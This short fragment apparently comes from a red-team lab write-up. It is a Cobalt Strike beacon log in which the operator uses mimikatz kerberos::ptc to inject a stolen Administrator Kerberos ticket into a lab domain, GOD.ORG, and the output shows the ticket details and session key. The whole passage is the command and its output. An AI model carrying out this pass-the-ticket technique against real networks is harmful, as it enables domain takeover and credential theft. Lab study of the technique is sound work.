 [10/04 19:13:02] beacon> mimikatz kerberos::ptc TGT_Administrator@GOD.ORG.ccache
[10/04 19:13:02] [*] Tasked beacon to run mimikatz's kerberos::ptc TGT_Administrator@GOD.ORG.ccache command
[10/04 19:13:02] [+] host called home, sent: 814412 bytes
[10/04 19:13:04] received output:
Principal : (01) : Administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/10/4 19:08:22 ; 2024/10/5 5:08:22 ; 2024/10/11 19:08:22
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : Administrator ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f9cffc116e02877debe74b362f1c251b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK